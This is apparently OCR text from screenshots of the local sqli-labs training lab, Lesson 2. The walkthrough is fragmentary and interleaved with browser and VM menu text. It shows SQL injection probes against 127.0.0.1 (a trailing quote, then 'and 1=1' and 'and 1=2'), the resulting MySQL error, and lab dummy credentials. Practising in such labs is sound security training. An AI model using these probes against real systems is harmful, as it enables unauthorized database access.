 Less-2 **Error Based- Intiger**
127.0.0.1/sqli-labs-master/Less-2/?id=1'
127.
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '\' LIMIT 0,1' at line 1
SQLI DUMB SERIES-2
Less-2 **Error Base 文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H) 主页 Windows 7 x64-1
127.0.0.1/sqli-labs-master/Less-2/?id=1 and 1=1
127.
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
Less-2 **Error Based- Intiger**
127.0.0.1/sqli-labs-master/Less-2/?id=1 and 1=2
127.
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan